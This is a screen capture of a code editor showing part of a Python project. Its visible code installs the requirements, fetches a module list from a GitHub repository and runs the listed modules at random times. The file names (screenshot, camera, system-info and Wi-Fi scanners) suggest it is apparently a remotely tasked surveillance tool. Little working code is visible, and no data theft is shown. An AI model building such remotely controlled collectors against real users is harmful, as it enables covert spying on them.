 File Edit Selection View Go Run Terminal Help
main2.py - pyhtooon - Visual Studio Code
EXPLORER
Main.py main2.py Github.py configuration.json MarkDown.md
PYHTOOON
main2.py
__pycache__
configuration.json
Github.py
Main.py
main2.py
MarkDown.md
package.json
PictureShooter.py
README.md
reqs.txt
ScreenShotter.py
SysInfo.py
WifiScanner.py
3
OUTLINE
TIMELINE
6 from Github import Github
7
8
9 class ModuleRunner:
10 @staticmethod
11 def install_reqs():
12 """
13 Install the Python packages listed in the requirements.txt file.
14 """
15 try:
16 requirements_file = "reqs.txt"
17 subprocess.check_call(["pip", "install", "-r", requirements_file])
18 print("Requirements installed successfully.")
19 except subprocess.CalledProcessError:
20 print("Failed to install requirements.")
21
22 @staticmethod
23 def run_module():
24 """
25 Run modules specified in the config.json file from the GitHub repository
26 at random times for 1 minute.
27 """
28 try:
29 g = Github()
30 config_content = g.get_from_repo("config.json")
31 config_data = json.loads(config_content)
32 modules = config_data.get("modules", [])
33
34 for module in modules:
35 # Generate a random time between 00:00 and 23:59
36 random_hour = random.randint(0, 23)
37 random_minute = random.randint(0, 59)
38 random_time = datetime.now().replace(hour=random_hour, minute=random_minute)
39
40 # Run the module at the random time for 1 minute
41 while datetime.now() < random_time + timedelta(minutes=1):
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
Requirement already satisfied: charset-normalizer<4,>=2 in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from requests>=2.18->github3.py->-r reqs.txt (line 2)) (2.0.12)
Requirement already satisfied: idna<4,>=2.5 in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from requests>=2.18->github3.py->-r reqs.txt (line 2)) (3.4)
Requirement already satisfied: certifi>=2017.4.17 in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from requests>=2.18->github3.py->-r reqs.txt (line 2)) (2022.12.7)
Requirement already satisfied: pyperclip in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from mouseinfo->pyautogui->-r reqs.txt (line 5)) (1.8.2)
Requirement already satisfied: cffi>=1.12 in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from cryptography>=3.4.0->pyjwt[crypto]>=2.3.0->github3.py->-r reqs.txt (line 2)) (1.15.1)
Requirement already satisfied: EasyProcess in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (1.1)
Requirement already satisfied: entrypoint2 in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (1.1)
Requirement already satisfied: mss in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (9.0.1)
Requirement already satisfied: pycparser in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from cffi>=1.12->cryptography>=3.4.0->pyjwt[crypto]>=2.3.0->github3.py->-r reqs.txt (line 2)) (2.21)
Requirements installed successfully.
Connected to repository!
0 0 Live Share Ln 29, Col 21 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit Go Live
24°C
Zonnig
Search
1
NLD
17:38
10/08/2023